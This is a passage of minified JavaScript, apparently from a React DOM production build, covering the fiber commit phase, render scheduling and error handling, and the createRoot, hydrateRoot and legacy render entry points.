3:G=i.stateNode.containerInfo,ze=!0;break e;case 4:G=i.stateNode.containerInfo,ze=!0;break e}i=i.return}if(G===null)throw Error(g(160));ac(o,u,l),G=null,ze=!1;var a=l.alternate;a!==null&&(a.return=null),l.return=null}catch(d){W(l,n,d)}}if(n.subtreeFlags&12854)for(n=n.child;n!==null;)sc(n,e),n=n.sibling}function sc(e,n){var{alternate:t,flags:r}=e;switch(e.tag){case 0:case 11:case 14:case 15:if(Pe(n,e),Oe(e),r&4){try{xt(3,e,e.return),Pl(3,e)}catch(w){W(e,e.return,w)}try{xt(5,e,e.return)}catch(w){W(e,e.return,w)}}break;case 1:Pe(n,e),Oe(e),r&512&&t!==null&&Gn(t,t.return);break;case 5:if(Pe(n,e),Oe(e),r&512&&t!==null&&Gn(t,t.return),e.flags&32){var l=e.stateNode;try{$t(l,"")}catch(w){W(e,e.return,w)}}if(r&4&&(l=e.stateNode,l!=null)){var o=e.memoizedProps,u=t!==null?t.memoizedProps:o,i=e.type,a=e.updateQueue;if(e.updateQueue=null,a!==null)try{i==="input"&&o.type==="radio"&&o.name!=null&&Fa(l,o),zo(i,u);var d=zo(i,o);for(u=0;u<a.length;u+=2){var h=a[u],y=a[u+1];h==="style"?Ua(l,y):h==="dangerouslySetInnerHTML"?Da(l,y):h==="children"?$t(l,y):du(l,h,y,d)}switch(i){case"input":Eo(l,o);break;case"textarea":Ma(l,o);break;case"select":var m=l._wrapperState.wasMultiple;l._wrapperState.wasMultiple=!!o.multiple;var S=o.value;S!=null?Jn(l,!!o.multiple,S,!1):m!==!!o.multiple&&(o.defaultValue!=null?Jn(l,!!o.multiple,o.defaultValue,!0):Jn(l,!!o.multiple,o.multiple?[]:"",!1))}l[Jt]=o}catch(w){W(e,e.return,w)}}break;case 6:if(Pe(n,e),Oe(e),r&4){if(e.stateNode===null)throw Error(g(162));l=e.stateNode,o=e.memoizedProps;try{l.nodeValue=o}catch(w){W(e,e.return,w)}}break;case 3:if(Pe(n,e),Oe(e),r&4&&t!==null&&t.memoizedState.isDehydrated)try{Kt(n.containerInfo)}catch(w){W(e,e.return,w)}break;case 4:Pe(n,e),Oe(e);break;case 13:Pe(n,e),Oe(e),l=e.child,l.flags&8192&&(o=l.memoizedState!==null,l.stateNode.isHidden=o,!o||l.alternate!==null&&l.alternate.memoizedState!==null||(Ku=$())),r&4&&va(e);break;case 22:if(h=t!==null&&t.memoizedState!==null,e.mode&1?(ee=(d=ee)||h,Pe(n,e),ee=d):Pe(n,e),Oe(e),r&8192){if(d=e.memoizedState!==null,(e.stateNode.isHidden=d)&&!h&&(e.mode&1)!==0)for(C=e,h=e.child;h!==null;){for(y=C=h;C!==null;){switch(m=C,S=m.child,m.tag){case 0:case 11:case 14:case 15:xt(4,m,m.return);break;case 1:Gn(m,m.return);var E=m.stateNode;if(typeof E.componentWillUnmount==="function"){r=m,t=m.return;try{n=r,E.props=n.memoizedProps,E.state=n.memoizedState,E.componentWillUnmount()}catch(w){W(r,t,w)}}break;case 5:Gn(m,m.return);break;case 22:if(m.memoizedState!==null){ga(y);continue}}S!==null?(S.return=m,C=S):ga(y)}h=h.sibling}e:for(h=null,y=e;;){if(y.tag===5){if(h===null){h=y;try{l=y.stateNode,d?(o=l.style,typeof o.setProperty==="function"?o.setProperty("display","none","important"):o.display="none"):(i=y.stateNode,a=y.memoizedProps.style,u=a!==void 0&&a!==null&&a.hasOwnProperty("display")?a.display:null,i.style.display=Ia("display",u))}catch(w){W(e,e.return,w)}}}else if(y.tag===6){if(h===null)try{y.stateNode.nodeValue=d?"":y.memoizedProps}catch(w){W(e,e.return,w)}}else if((y.tag!==22&&y.tag!==23||y.memoizedState===null||y===e)&&y.child!==null){y.child.return=y,y=y.child;continue}if(y===e)break e;for(;y.sibling===null;){if(y.return===null||y.return===e)break e;h===y&&(h=null),y=y.return}h===y&&(h=null),y.sibling.return=y.return,y=y.sibling}}break;case 19:Pe(n,e),Oe(e),r&4&&va(e);break;case 21:break;default:Pe(n,e),Oe(e)}}function Oe(e){var n=e.flags;if(n&2){try{e:{for(var t=e.return;t!==null;){if(ic(t)){var r=t;break e}t=t.return}throw Error(g(160))}switch(r.tag){case 5:var l=r.stateNode;r.flags&32&&($t(l,""),r.flags&=-33);var o=ha(e);ou(e,o,l);break;case 3:case 4:var u=r.stateNode.containerInfo,i=ha(e);lu(e,i,u);break;default:throw Error(g(161))}}catch(a){W(e,e.return,a)}e.flags&=-3}n&4096&&(e.flags&=-4097)}function em(e,n,t){C=e,cc(e,n,t)}function cc(e,n,t){for(var r=(e.mode&1)!==0;C!==null;){var l=C,o=l.child;if(l.tag===22&&r){var u=l.memoizedState!==null||Dr;if(!u){var i=l.alternate,a=i!==null&&i.memoizedState!==null||ee;i=Dr;var d=ee;if(Dr=u,(ee=a)&&!d)for(C=l;C!==null;)u=C,a=u.child,u.tag===22&&u.memoizedState!==null?wa(l):a!==null?(a.return=u,C=a):wa(l);for(;o!==null;)C=o,cc(o,n,t),o=o.sibling;C=l,Dr=i,ee=d}ya(e,n,t)}else(l.subtreeFlags&8772)!==0&&o!==null?(o.return=l,C=o):ya(e,n,t)}}function ya(e){for(;C!==null;){var n=C;if((n.flags&8772)!==0){var t=n.alternate;try{if((n.flags&8772)!==0)switch(n.tag){case 0:case 11:case 15:ee||Pl(5,n);break;case 1:var r=n.stateNode;if(n.flags&4&&!ee)if(t===null)r.componentDidMount();else{var l=n.elementType===n.type?t.memoizedProps:Ne(n.type,t.memoizedProps);r.componentDidUpdate(l,t.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var o=n.updateQueue;o!==null&&na(n,o,r);break;case 3:var u=n.updateQueue;if(u!==null){if(t=null,n.child!==null)switch(n.child.tag){case 5:t=n.child.stateNode;break;case 1:t=n.child.stateNode}na(n,u,t)}break;case 5:var i=n.stateNode;if(t===null&&n.flags&4){t=i;var a=n.memoizedProps;switch(n.type){case"button":case"input":case"select":case"textarea":a.autoFocus&&t.focus();break;case"img":a.src&&(t.src=a.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(n.memoizedState===null){var d=n.alternate;if(d!==null){var h=d.memoizedState;if(h!==null){var y=h.dehydrated;y!==null&&Kt(y)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(g(163))}ee||n.flags&512&&ru(n)}catch(m){W(n,n.return,m)}}if(n===e){C=null;break}if(t=n.sibling,t!==null){t.return=n.return,C=t;break}C=n.return}}function ga(e){for(;C!==null;){var n=C;if(n===e){C=null;break}var t=n.sibling;if(t!==null){t.return=n.return,C=t;break}C=n.return}}function wa(e){for(;C!==null;){var n=C;try{switch(n.tag){case 0:case 11:case 15:var t=n.return;try{Pl(4,n)}catch(a){W(n,t,a)}break;case 1:var r=n.stateNode;if(typeof r.componentDidMount==="function"){var l=n.return;try{r.componentDidMount()}catch(a){W(n,l,a)}}var o=n.return;try{ru(n)}catch(a){W(n,o,a)}break;case 5:var u=n.return;try{ru(n)}catch(a){W(n,u,a)}}}catch(a){W(n,n.return,a)}if(n===e){C=null;break}var i=n.sibling;if(i!==null){i.return=n.return,C=i;break}C=n.return}}function le(){return(L&6)!==0?$():Ar!==-1?Ar:Ar=$()}function cn(e){if((e.mode&1)===0)return 1;if((L&2)!==0&&Z!==0)return Z&-Z;if(Vp.transition!==null)return Kr===0&&(Kr=Ga()),Kr;if(e=R,e!==0)return e;return e=window.event,e=e===void 0?16:ns(e.type),e}function Re(e,n,t,r){if(50<Bt)throw Bt=0,iu=null,Error(g(185));if(rr(e,t,r),(L&2)===0||e!==Y)e===Y&&((L&2)===0&&(Nl|=t),A===4&&en(e,Z)),fe(e,r),t===1&&L===0&&(n.mode&1)===0&&(at=$()+500,El&&vn())}function fe(e,n){var t=e.callbackNode;Wd(e,n);var r=qr(e,e===Y?Z:0);if(r===0)t!==null&&Ti(t),e.callbackNode=null,e.callbackPriority=0;else if(n=r&-r,e.callbackPriority!==n){if(t!=null&&Ti(t),n===1)e.tag===0?xp(ka.bind(null,e)):ks(ka.bind(null,e)),Op(function(){(L&6)===0&&vn()}),t=null;else{switch(Za(r)){case 1:t=yu;break;case 4:t=Xa;break;case 16:t=Jr;break;case 536870912:t=Ya;break;default:t=Jr}t=gc(t,fc.bind(null,e))}e.callbackPriority=n,e.callbackNode=t}}function fc(e,n){if(Ar=-1,Kr=0,(L&6)!==0)throw Error(g(327));var t=e.callbackNode;if(nt()&&e.callbackNode!==t)return null;var r=qr(e,e===Y?Z:0);if(r===0)return null;if((r&30)!==0||(r&e.expiredLanes)!==0||n)n=hl(e,r);else{n=r;var l=L;L|=2;var o=pc();if(Y!==e||Z!==n)Ve=null,at=$()+500,Pn(e,n);do try{lm();break}catch(i){dc(e,i)}while(1);Ru(),dl.current=o,L=l,H!==null?n=0:(Y=null,Z=0,n=A)}if(n!==0){if(n===2&&(l=Mo(e),l!==0&&(r=l,n=au(e,l))),n===1)throw t=tr,Pn(e,0),en(e,r),fe(e,$()),t;if(n===6)en(e,r);else{if(l=e.current.alternate,(r&30)===0&&!tm(l)&&(n=hl(e,r),n===2&&(o=Mo(e),o!==0&&(r=o,n=au(e,o))),n===1))throw t=tr,Pn(e,0),en(e,r),fe(e,$()),t;switch(e.finishedWork=l,e.finishedLanes=r,n){case 0:case 1:throw Error(g(345));case 2:Sn(e,ie,Ve);break;case 3:if(en(e,r),(r&130023424)===r&&(n=Ku+500-$(),10<n)){if(qr(e,0)!==0)break;if(l=e.suspendedLanes,(l&r)!==r){le(),e.pingedLanes|=e.suspendedLanes&l;break}e.timeoutHandle=Ho(Sn.bind(null,e,ie,Ve),n);break}Sn(e,ie,Ve);break;case 4:if(en(e,r),(r&4194240)===r)break;n=e.eventTimes;for(l=-1;0<r;){var u=31-Te(r);o=1<<u,u=n[u],u>l&&(l=u),r&=~o}if(r=l,r=$()-r,r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3000>r?3000:4320>r?4320:1960*nm(r/1960))-r,10<r){e.timeoutHandle=Ho(Sn.bind(null,e,ie,Ve),r);break}Sn(e,ie,Ve);break;case 5:Sn(e,ie,Ve);break;default:throw Error(g(329))}}}return fe(e,$()),e.callbackNode===t?fc.bind(null,e):null}function au(e,n){var t=Vt;return e.current.memoizedState.isDehydrated&&(Pn(e,n).flags|=256),e=hl(e,n),e!==2&&(n=ie,ie=t,n!==null&&su(n)),e}function su(e){ie===null?ie=e:ie.push.apply(ie,e)}function tm(e){for(var n=e;;){if(n.flags&16384){var t=n.updateQueue;if(t!==null&&(t=t.stores,t!==null))for(var r=0;r<t.length;r++){var l=t[r],o=l.getSnapshot;l=l.value;try{if(!Fe(o(),l))return!1}catch(u){return!1}}}if(t=n.child,n.subtreeFlags&16384&&t!==null)t.return=n,n=t;else{if(n===e)break;for(;n.sibling===null;){if(n.return===null||n.return===e)return!0;n=n.return}n.sibling.return=n.return,n=n.sibling}}return!0}function en(e,n){n&=~Au,n&=~Nl,e.suspendedLanes|=n,e.pingedLanes&=~n;for(e=e.expirationTimes;0<n;){var t=31-Te(n),r=1<<t;e[t]=-1,n&=~r}}function ka(e){if((L&6)!==0)throw Error(g(327));nt();var n=qr(e,0);if((n&1)===0)return fe(e,$()),null;var t=hl(e,n);if(e.tag!==0&&t===2){var r=Mo(e);r!==0&&(n=r,t=au(e,r))}if(t===1)throw t=tr,Pn(e,0),en(e,n),fe(e,$()),t;if(t===6)throw Error(g(345));return e.finishedWork=e.current.alternate,e.finishedLanes=n,Sn(e,ie,Ve),fe(e,$()),null}function Xu(e,n){var t=L;L|=1;try{return e(n)}finally{L=t,L===0&&(at=$()+500,El&&vn())}}function Fn(e){tn!==null&&tn.tag===0&&(L&6)===0&&nt();var n=L;L|=1;var t=ke.transition,r=R;try{if(ke.transition=null,R=1,e)return e()}finally{R=r,ke.transition=t,L=n,(L&6)===0&&vn()}}function Yu(){de=Zn.current,D(Zn)}function Pn(e,n){e.finishedWork=null,e.finishedLanes=0;var t=e.timeoutHandle;if(t!==-1&&(e.timeoutHandle=-1,Mp(t)),H!==null)for(t=H.return;t!==null;){var r=t;switch(zu(r),r.tag){case 1:r=r.type.childContextTypes,r!==null&&r!==void 0&&tl();break;case 3:ut(),D(se),D(ne),Uu();break;case 5:Iu(r);break;case 4:ut();break;case 13:D(x);break;case 19:D(x);break;case 10:Fu(r.type._context);break;case 22:case 23:Yu()}t=t.return}if(Y=e,H=e=fn(e.current,null),Z=de=n,A=0,tr=null,Au=Nl=Rn=0,ie=Vt=null,Cn!==null){for(n=0;n<Cn.length;n++)if(t=Cn[n],r=t.interleaved,r!==null){t.interleaved=null;var l=r.next,o=t.pending;if(o!==null){var u=o.next;o.next=l,r.next=u}t.pending=r}Cn=null}return e}function dc(e,n){do{var t=H;try{if(Ru(),$r.current=fl,cl){for(var r=V.memoizedState;r!==null;){var l=r.queue;l!==null&&(l.pending=null),r=r.next}cl=!1}if(Tn=0,X=Q=V=null,Ut=!1,bt=0,Qu.current=null,t===null||t.return===null){A=1,tr=n,H=null;break}e:{var o=e,u=t.return,i=t,a=n;if(n=Z,i.flags|=32768,a!==null&&typeof a==="object"&&typeof a.then==="function"){var d=a,h=i,y=h.tag;if((h.mode&1)===0&&(y===0||y===11||y===15)){var m=h.alternate;m?(h.updateQueue=m.updateQueue,h.memoizedState=m.memoizedState,h.lanes=m.lanes):(h.updateQueue=null,h.memoizedState=null)}var S=ia(u);if(S!==null){S.flags&=-257,aa(S,u,i,o,n),S.mode&1&&ua(o,d,n),n=S,a=d;var E=n.updateQueue;if(E===null){var w=new Set;w.add(a),n.updateQueue=w}else E.add(a);break e}else{if((n&1)===0){ua(o,d,n),Gu();break e}a=Error(g(426))}}else if(I&&i.mode&1){var M=ia(u);if(M!==null){(M.flags&65536)===0&&(M.flags|=256),aa(M,u,i,o,n),Lu(it(a,i));break e}}o=a=it(a,i),A!==4&&(A=2),Vt===null?Vt=[o]:Vt.push(o),o=u;do{switch(o.tag){case 3:o.flags|=65536,n&=-n,o.lanes|=n;var c=Zs(o,a,n);ea(o,c);break e;case 1:i=a;var{type:s,stateNode:p}=o;if((o.flags&128)===0&&(typeof s.getDerivedStateFromError==="function"||p!==null&&typeof p.componentDidCatch==="function"&&(sn===null||!sn.has(p)))){o.flags|=65536,n&=-n,o.lanes|=n;var k=Js(o,i,n);ea(o,k);break e}}o=o.return}while(o!==null)}hc(t)}catch(_){n=_,H===t&&t!==null&&(H=t=t.return);continue}break}while(1)}function pc(){var e=dl.current;return dl.current=fl,e===null?fl:e}function Gu(){if(A===0||A===3||A===2)A=4;Y===null||(Rn&268435455)===0&&(Nl&268435455)===0||en(Y,Z)}function hl(e,n){var t=L;L|=2;var r=pc();if(Y!==e||Z!==n)Ve=null,Pn(e,n);do try{rm();break}catch(l){dc(e,l)}while(1);if(Ru(),L=t,dl.current=r,H!==null)throw Error(g(261));return Y=null,Z=0,A}function rm(){for(;H!==null;)mc(H)}function lm(){for(;H!==null&&!Fd();)mc(H)}function mc(e){var n=yc(e.alternate,e,de);e.memoizedProps=e.pendingProps,n===null?hc(e):H=n,Qu.current=null}function hc(e){var n=e;do{var t=n.alternate;if(e=n.return,(n.flags&32768)===0){if(t=Jp(t,n,de),t!==null){H=t;return}}else{if(t=qp(t,n),t!==null){t.flags&=32767,H=t;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{A=6,H=null;return}}if(n=n.sibling,n!==null){H=n;return}H=n=e}while(n!==null);A===0&&(A=5)}function Sn(e,n,t){var r=R,l=ke.transition;try{ke.transition=null,R=1,om(e,n,t,r)}finally{ke.transition=l,R=r}return null}function om(e,n,t,r){do nt();while(tn!==null);if((L&6)!==0)throw Error(g(327));t=e.finishedWork;var l=e.finishedLanes;if(t===null)return null;if(e.finishedWork=null,e.finishedLanes=0,t===e.current)throw Error(g(177));e.callbackNode=null,e.callbackPriority=0;var o=t.lanes|t.childLanes;if($d(e,o),e===Y&&(H=Y=null,Z=0),(t.subtreeFlags&2064)===0&&(t.flags&2064)===0||Ir||(Ir=!0,gc(Jr,function(){return nt(),null})),o=(t.flags&15990)!==0,(t.subtreeFlags&15990)!==0||o){o=ke.transition,ke.transition=null;var u=R;R=1;var i=L;L|=4,Qu.current=null,bp(e,t),sc(t,e),zp(Wo),jr=!!Bo,Wo=Bo=null,e.current=t,em(t,e,l),Md(),L=i,R=u,ke.transition=o}else e.current=t;if(Ir&&(Ir=!1,tn=e,ml=l),o=e.pendingLanes,o===0&&(sn=null),Id(t.stateNode,r),fe(e,$()),n!==null)for(r=e.onRecoverableError,t=0;t<n.length;t++)l=n[t],r(l.value,{componentStack:l.stack,digest:l.digest});if(pl)throw pl=!1,e=uu,uu=null,e;return(ml&1)!==0&&e.tag!==0&&nt(),o=e.pendingLanes,(o&1)!==0?e===iu?Bt++:(Bt=0,iu=e):Bt=0,vn(),null}function nt(){if(tn!==null){var e=Za(ml),n=ke.transition,t=R;try{if(ke.transition=null,R=16>e?16:e,tn===null)var r=!1;else{if(e=tn,tn=null,ml=0,(L&6)!==0)throw Error(g(331));var l=L;L|=4;for(C=e.current;C!==null;){var o=C,u=o.child;if((C.flags&16)!==0){var i=o.deletions;if(i!==null){for(var a=0;a<i.length;a++){var d=i[a];for(C=d;C!==null;){var h=C;switch(h.tag){case 0:case 11:case 15:xt(8,h,o)}var y=h.child;if(y!==null)y.return=h,C=y;else for(;C!==null;){h=C;var{sibling:m,return:S}=h;if(uc(h),h===d){C=null;break}if(m!==null){m.return=S,C=m;break}C=S}}}var E=o.alternate;if(E!==null){var w=E.child;if(w!==null){E.child=null;do{var M=w.sibling;w.sibling=null,w=M}while(w!==null)}}C=o}}if((o.subtreeFlags&2064)!==0&&u!==null)u.return=o,C=u;else e:for(;C!==null;){if(o=C,(o.flags&2048)!==0)switch(o.tag){case 0:case 11:case 15:xt(9,o,o.return)}var c=o.sibling;if(c!==null){c.return=o.return,C=c;break e}C=o.return}}var s=e.current;for(C=s;C!==null;){u=C;var p=u.child;if((u.subtreeFlags&2064)!==0&&p!==null)p.return=u,C=p;else e:for(u=s;C!==null;){if(i=C,(i.flags&2048)!==0)try{switch(i.tag){case 0:case 11:case 15:Pl(9,i)}}catch(_){W(i,i.return,_)}if(i===u){C=null;break e}var k=i.sibling;if(k!==null){k.return=i.return,C=k;break e}C=i.return}}if(L=l,vn(),Ue&&typeof Ue.onPostCommitFiberRoot==="function")try{Ue.onPostCommitFiberRoot(yl,e)}catch(_){}r=!0}return r}finally{R=t,ke.transition=n}}return!1}function Sa(e,n,t){n=it(t,n),n=Zs(e,n,1),e=an(e,n,1),n=le(),e!==null&&(rr(e,1,n),fe(e,n))}function W(e,n,t){if(e.tag===3)Sa(e,e,t);else for(;n!==null;){if(n.tag===3){Sa(n,e,t);break}else if(n.tag===1){var r=n.stateNode;if(typeof n.type.getDerivedStateFromError==="function"||typeof r.componentDidCatch==="function"&&(sn===null||!sn.has(r))){e=it(t,e),e=Js(n,e,1),n=an(n,e,1),e=le(),n!==null&&(rr(n,1,e),fe(n,e));break}}n=n.return}}function um(e,n,t){var r=e.pingCache;r!==null&&r.delete(n),n=le(),e.pingedLanes|=e.suspendedLanes&t,Y===e&&(Z&t)===t&&(A===4||A===3&&(Z&130023424)===Z&&500>$()-Ku?Pn(e,0):Au|=t),fe(e,n)}function vc(e,n){n===0&&((e.mode&1)===0?n=1:(n=Pr,Pr<<=1,(Pr&130023424)===0&&(Pr=4194304)));var t=le();e=Ke(e,n),e!==null&&(rr(e,n,t),fe(e,t))}function im(e){var n=e.memoizedState,t=0;n!==null&&(t=n.retryLane),vc(e,t)}function am(e,n){var t=0;switch(e.tag){case 13:var{stateNode:r,memoizedState:l}=e;l!==null&&(t=l.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(g(314))}r!==null&&r.delete(n),vc(e,t)}function gc(e,n){return Ka(e,n)}function sm(e,n,t,r){this.tag=e,this.key=t,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=n,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function we(e,n,t,r){return new sm(e,n,t,r)}function Zu(e){return e=e.prototype,!(!e||!e.isReactComponent)}function cm(e){if(typeof e==="function")return Zu(e)?1:0;if(e!==void 0&&e!==null){if(e=e.$$typeof,e===mu)return 11;if(e===hu)return 14}return 2}function fn(e,n){var t=e.alternate;return t===null?(t=we(e.tag,n,e.key,e.mode),t.elementType=e.elementType,t.type=e.type,t.stateNode=e.stateNode,t.alternate=e,e.alternate=t):(t.pendingProps=n,t.type=e.type,t.flags=0,t.subtreeFlags=0,t.deletions=null),t.flags=e.flags&14680064,t.childLanes=e.childLanes,t.lanes=e.lanes,t.child=e.child,t.memoizedProps=e.memoizedProps,t.memoizedState=e.memoizedState,t.updateQueue=e.updateQueue,n=e.dependencies,t.dependencies=n===null?null:{lanes:n.lanes,firstContext:n.firstContext},t.sibling=e.sibling,t.index=e.index,t.ref=e.ref,t}function Xr(e,n,t,r,l,o){var u=2;if(r=e,typeof e==="function")Zu(e)&&(u=1);else if(typeof e==="string")u=5;else e:switch(e){case Bn:return Nn(t.children,l,o,n);case pu:u=8,l|=8;break;case yo:return e=we(12,t,n,l|2),e.elementType=yo,e.lanes=o,e;case go:return e=we(13,t,n,l),e.elementType=go,e.lanes=o,e;case wo:return e=we(19,t,n,l),e.elementType=wo,e.lanes=o,e;case La:return zl(t,l,o,n);default:if(typeof e==="object"&&e!==null)switch(e.$$typeof){case Na:u=10;break e;case za:u=9;break e;case mu:u=11;break e;case hu:u=14;break e;case qe:u=16,r=null;break e}throw Error(g(130,e==null?e:typeof e,""))}return n=we(u,t,n,l),n.elementType=e,n.type=r,n.lanes=o,n}function Nn(e,n,t,r){return e=we(7,e,r,n),e.lanes=t,e}function zl(e,n,t,r){return e=we(22,e,r,n),e.elementType=La,e.lanes=t,e.stateNode={isHidden:!1},e}function mo(e,n,t){return e=we(6,e,null,n),e.lanes=t,e}function ho(e,n,t){return n=we(4,e.children!==null?e.children:[],e.key,n),n.lanes=t,n.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},n}function fm(e,n,t,r,l){this.tag=n,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=jl(0),this.expirationTimes=jl(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=jl(0),this.identifierPrefix=r,this.onRecoverableError=l,this.mutableSourceEagerHydrationData=null}function Ju(e,n,t,r,l,o,u,i,a){return e=new fm(e,n,t,i,a),n===1?(n=1,o===!0&&(n|=8)):n=0,o=we(3,null,null,n),e.current=o,o.stateNode=e,o.memoizedState={element:r,isDehydrated:t,cache:null,transitions:null,pendingSuspenseBoundaries:null},Ou(o),e}function dm(e,n,t){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:Vn,key:r==null?null:""+r,children:e,containerInfo:n,implementation:t}}function wc(e){if(!e)return pn;e=e._reactInternals;e:{if(On(e)!==e||e.tag!==1)throw Error(g(170));var n=e;do{switch(n.tag){case 3:n=n.stateNode.context;break e;case 1:if(ce(n.type)){n=n.stateNode.__reactInternalMemoizedMergedChildContext;break e}}n=n.return}while(n!==null);throw Error(g(171))}if(e.tag===1){var t=e.type;if(ce(t))return ws(e,t,n)}return n}function kc(e,n,t,r,l,o,u,i,a){return e=Ju(t,r,!0,e,l,o,u,i,a),e.context=wc(null),t=e.current,r=le(),l=cn(t),o=He(r,l),o.callback=n!==void 0&&n!==null?n:null,an(t,o,l),e.current.lanes=l,rr(e,l,r),fe(e,r),e}function Ll(e,n,t,r){var l=n.current,o=le(),u=cn(l);return t=wc(t),n.context===null?n.context=t:n.pendingContext=t,n=He(o,u),n.payload={element:e},r=r===void 0?null:r,r!==null&&(n.callback=r),e=an(l,n,u),e!==null&&(Re(e,l,u,o),Wr(e,l,u)),u}function vl(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function Ea(e,n){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var t=e.retryLane;e.retryLane=t!==0&&t<n?t:n}}function qu(e,n){Ea(e,n),(e=e.alternate)&&Ea(e,n)}function pm(){return null}function ju(e){this._internalRoot=e}function Tl(e){this._internalRoot=e}function bu(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function Rl(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function Ca(){}function mm(e,n,t,r,l){if(l){if(typeof r==="function"){var o=r;r=function(){var d=vl(u);o.call(d)}}var u=kc(n,r,e,0,null,!1,!1,"",Ca);return e._reactRootContainer=u,e[Ae]=u.current,Gt(e.nodeType===8?e.parentNode:e),Fn(),u}for(;l=e.lastChild;)e.removeChild(l);if(typeof r==="function"){var i=r;r=function(){var d=vl(a);i.call(d)}}var a=Ju(e,0,!1,null,null,!1,!1,"",Ca);return e._reactRootContainer=a,e[Ae]=a.current,Gt(e.nodeType===8?e.parentNode:e),Fn(function(){Ll(n,a,t,r)}),a}function Fl(e,n,t,r,l){var o=t._reactRootContainer;if(o){var u=o;if(typeof l==="function"){var i=l;l=function(){var a=vl(u);i.call(a)}}Ll(n,u,e,l)}else u=mm(t,n,e,l,r);return vl(u)}var _a,U,Pa,Wt,Qe,vo,yd,ki,Si,J,cu,Ye,Sr,Vn,Bn,pu,yo,Na,za,mu,go,wo,hu,qe,La,Ei,B,Gl,Zl=!1,_t,Cr,Da,Ft,_d,Pd,Lo=null,To=null,qn=null,jn=null,ql=!1,Ro=!1,wn,Mt=!1,Gr=null,Zr=!1,Fo=null,zd,Ka,Ti,Fd,Md,$,Od,yu,Xa,Jr,Dd,Ya,yl=null,Ue=null,Te,Ud,xd,_r=64,Pr=4194304,R=0,Ja,wu,qa,ja,ba,Oo=!1,Nr,rn=null,ln=null,on=null,Qt,At,be,Hd,bn,jr=!0,br=null,nn=null,Su=null,xr=null,st,Eu,lr,Yd,bl,eo,wt,gl,Oi,Gd,Zd,Jd,no,qd,jd,bd,ep,np,Di,tp,rp,lp,up,ip,ap,Ii,sp,cp,fp,dp,pp,mp,hp,_u,Ot=null,vp,rs,Ui,xi=!1,Wn=!1,wp,Dt=null,Xt=null,is=!1,Nt,zt,Br,Fe,Lp,$n=null,Io=null,It=null,Uo=!1,Hn,to,fs,ds,ps,ms,hs,vs,Qi,Tt,xo,Vo,Lt,Rt,Tp,Tr,Rp,Fp,Bo=null,Wo=null,Ho,Mp,Yi,Op,ct,Ie,Jt,Ae,Qo,Ip,Up,Ao,An=-1,pn,ne,se,zn,Be=null,El=!1,uo=!1,Kn,Xn=0,ll=null,ol=0,ye,ge=0,Ln=null,We=1,$e="",me=null,pe=null,I=!1,Le=null,Vp,ot,Ps,ul,il=null,Yn=null,Tu=null,Cn=null,je=!1,ur,xe,qt,jt,x,io,$r,ao,Tn=0,V=null,Q=null,X=null,cl=!1,Ut=!1,bt=0,Bp=0,fl,Qp,Ap,Kp,_l,Xp,Yp,ae=!1,bo,rc,nu,lc,oc,Dr=!1,ee=!1,jp,C=null,ma=!1,G=null,ze=!1,nm,dl,Qu,ke,L=0,Y=null,H=null,Z=0,de=0,Zn,A=0,tr=null,Rn=0,Nl=0,Au=0,Vt=null,ie=null,Ku=0,at=1/0,Ve=null,pl=!1,uu=null,sn=null,Ir=!1,tn=null,ml=0,Bt=0,iu=null,Ar=-1,Kr=0,yc,Sc,hm,Et,vm,xn,Ec,Cc=function(e,n){var t=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!bu(n))throw Error(g(200));return dm(e,n,null,t)},_c=function(e,n){if(!bu(e))throw Error(g(299));var t=!1,r="",l=Sc;return n!==null&&n!==void 0&&(n.unstable_strictMode===!0&&(t=!0),n.identifierPrefix!==void 0&&(r=n.identifierPrefix),n.onRecoverableError!==void 0&&(l=n.onRecoverableError)),n=Ju(e,1,!1,null,null,t,!1,r,l),e[Ae]=n.current,Gt(e.nodeType===8?e.parentNode:e),new ju(n)},Pc=function(e){if(e==null)return null;if(e.nodeType===1)return e;var n=e._reactInternals;if(n===void 0){if(typeof e.render==="function")throw Error(g(188));throw e=Object.keys(e).join(","),Error(g(268,e))}return e=Qa(n),e=e===null?null:e.stateNode,e},Nc=function(e){return Fn(e)},zc=function(e,n,t){if(!Rl(n))throw Error(g(200));return Fl(null,e,n,!0,t)},Lc=function(e,n,t){if(!bu(e))throw Error(g(405));var r=t!=null&&t.hydratedSources||null,l=!1,o="",u=Sc;if(t!==null&&t!==void 0&&(t.unstable_strictMode===!0&&(l=!0),t.identifierPrefix!==void 0&&(o=t.identifierPrefix),t.onRecoverableError!==void 0&&(u=t.onRecoverableError)),n=kc(n,null,e,1,t!=null?t:null,l,!1,o,u),e[Ae]=n.current,Gt(e),r)for(e=0;e<r.length;e++)t=r[e],l=t._getVersion,l=l(t._source),n.mutableSourceEagerHydrationData==null?n.mutableSourceEagerHydrationData=[t,l]:n.mutableSourceEagerHydrationData.push(t,l);return new Tl(n)},Tc=function(e,n,t){if(!Rl(n))throw Error(g(200));return Fl(null,e,n,!1,t)},Rc=function(e){if(!Rl(e))throw Error(g(40));return 